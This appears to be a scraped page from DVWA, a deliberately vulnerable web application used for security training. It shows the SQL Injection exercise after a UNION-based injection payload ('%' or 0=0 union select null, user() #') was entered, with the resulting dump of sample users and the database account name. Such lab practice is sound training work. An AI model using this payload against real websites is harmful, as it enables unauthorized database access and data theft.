 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Vulnerability: SQL Injection
User ID: on select null, user() # Submit
ID: %' or 0=0 union select null, user() #
First name: admin
Surname: admin
ID: %' or 0=0 union select null, user() #
First name: Gordon
Surname: Brown
ID: %' or 0=0 union select null, user() #
First name: Hack
Surname: Me
ID: %' or 0=0 union select null, user() #
First name: Pablo
Surname: Picasso
ID: %' or 0=0 union select null, user() #
First name: Bob
Surname: Smith
ID: %' or 0=0 union select null, user() #
First name:
Surname: user@localhost